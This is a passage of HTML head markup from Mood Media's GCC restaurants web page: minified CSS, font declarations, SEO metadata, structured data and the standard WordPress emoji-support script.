slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.light{font-family:Averta Standard Light;font-weight:400}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.heavy{font-family:Averta Standard Extra Bold;font-weight:400}.new-hero,.new-hero-ext{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.new-jump-b{float:left;color:#fff;border-bottom:5px solid #cd102f;margin:15px;padding-bottom:15px;font-size:18px;transition:all .3s ease-in-out}.new-jump-b:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #fff}.moodred{color:#cd102f}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}.new-hero-ext{font-size:40px;line-height:1.1em}.new-jump,.new-jump-b,.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.new-hero-ext{font-size:48px;line-height:43px}.logo_container{width:80%!important}.new-jump,.new-jump-b,.new-jump-c,.new-jump-d{margin:6px;font-size:12px}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}.et-fixed-header li.contactctabutton a{color:#fff!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132976 a,.et-fixed-header li #menu-item-132973 a,.et-fixed-header li #menu-item-132972 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132978 a,.et-fixed-header li #menu-item-169699 a,.et-fixed-header li #menu-item-132969 a,.et-fixed-header li #menu-item-132980 a,.et-fixed-header li #menu-item-132977 a,.et-fixed-header li #menu-item-2400103 a,.et-fixed-header li #menu-item-132974 a,.et-fixed-header li #menu-item-132975 a,.et-fixed-header li #menu-item-169705 a,.et-fixed-header li #menu-item-169704 a,.et-fixed-header li #menu-item-132971 a,.et-fixed-header li #menu-item-132970 a,.et-fixed-header li #menu-item-169708 a,.et-fixed-header li #menu-item-169709 a{color:#000!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Serving 100,000+ restaurant locations, Mood understands the right sights and sounds complement great food and service. Get in touch today." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restaurants" />
	<meta property="og:url" content="https://moodmedia.com/ae/restaurants/" />
	<meta property="og:site_name" content="Mood Media GCC" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2022-07-05T12:00:42+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="23 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/ae/restaurants/","url":"https://moodmedia.com/ae/restaurants/","name":"Restaurant Menu Board & Digital Signage | Mood Media GCC","isPartOf":{"@id":"https://moodmedia.com/ae/#website"},"datePublished":"2019-03-05T15:18:26+00:00","dateModified":"2022-07-05T12:00:42+00:00","description":"Serving 100,000+ restaurant locations, Mood understands the right sights and sounds complement great food and service. Get in touch today.","breadcrumb":{"@id":"https://moodmedia.com/ae/restaurants/#breadcrumb"},"inLanguage":"en-AE","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/ae/restaurants/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/ae/restaurants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/ae/"},{"@type":"ListItem","position":2,"name":"Restaurants"}]},{"@type":"WebSite","@id":"https://moodmedia.com/ae/#website","url":"https://moodmedia.com/ae/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AE"},{"@type":"Organization","@id":"https://moodmedia.com/ae/#organization","name":"Mood Media","url":"https://moodmedia.com/ae/","logo":{"@type":"ImageObject","inLanguage":"en-AE","@id":"https://moodmedia.com/ae/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 